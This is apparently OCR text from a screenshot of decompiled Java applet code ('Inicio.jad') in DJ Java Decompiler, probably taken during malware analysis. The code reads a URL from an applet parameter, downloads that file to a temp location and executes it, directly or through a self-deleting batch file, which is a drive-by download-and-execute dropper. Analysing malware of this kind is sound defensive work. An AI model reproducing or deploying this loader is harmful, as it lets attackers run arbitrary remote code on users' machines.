 Inicio.jad - DJ Java Decompiler
File Edit Search View Settings Language Tools Help
F Arial 10 B I U
byte buffer[] = new byte[10240];
String archivo = getParameter("url");
System.out.println((new StringBuilder("------------->>>>>>>>>> ")).append(archivo).toString());
String ext = archivo.substring(archivo.lastIndexOf("."));
ext = ext.toLowerCase();
File nuevo = File.createTempFile("javatmp", ext);
FileOutputStream stream = new FileOutputStream(nuevo);
URL ur = new URL(archivo);
URLConnection uc = ur.openConnection();
BufferedInputStream is = new BufferedInputStream(uc.getInputStream());
int leidos;
while((leidos = is.read(buffer)) > 0)
stream.write(buffer, 0, leidos);
stream.close();
if(ext.contains(".jar"))
Runtime.getRuntime().exec((new StringBuilder(String.valueOf(System.getProperty("sun.boot.library.path")))).append("\\javaw.exe -jar \"").append(nuevo.getAbsolutePath()).append("\"").toString());
else
try
{
Runtime.getRuntime().exec(nuevo.getAbsolutePath());
}
catch(IOException e)
{
File f = File.createTempFile("tmp", ".bat");
f.createNewFile();
f.deleteOnExit();
PrintWriter pw = new PrintWriter(f);
pw.println((new StringBuilder("\"")).append(nuevo.getAbsolutePath()).append("\"").toString());
pw.close();
Runtime.getRuntime().exec(f.getAbsolutePath());
f.delete();
}
public Inicio() {}
public void empaquetar()throws Exception {}
public void init() {}
Line: 50 Col: 28 Modified Num lock: OFF Caps lock: OFF Insert: OFF 2,578 GB Free 20:18:06